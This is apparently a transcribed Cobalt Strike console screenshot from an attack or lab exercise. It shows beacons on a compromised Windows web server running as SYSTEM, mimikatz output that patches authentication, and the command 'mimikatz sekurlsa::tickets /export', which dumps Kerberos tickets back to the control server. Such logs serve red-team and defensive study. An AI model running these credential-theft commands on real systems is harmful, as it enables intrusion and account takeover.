 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
171.40.78.90 192.168.46.128 1 webadmin WEBSERVER artifact.exe 2080 x64 155ms
171.40.78.90 192.168.46.128 1 SYSTEM * WEBSERVER rundll32.exe 2756 x64 47ms
监听器 X 密码凭证 X Beacon 192.168.46.128@2080 X Files 192.168.46.128@2080 X Beacon 192.168.46.128@2756 X
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001A6A218 (16) -> null
[+] host called home, sent: 53 bytes
beacon> sleep 0 [from: Beacon 192.168.3.29@2096]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[-] lost link to child beacon: 192.168.3.29
beacon> mimikatz sekurlsa::tickets /export
[*] Tasked beacon to run mimikatz's sekurlsa::tickets /export command
[+] host called home, sent: 788083 bytes
[WEBSERVER] SYSTEM */2756 (x64) last: 47ms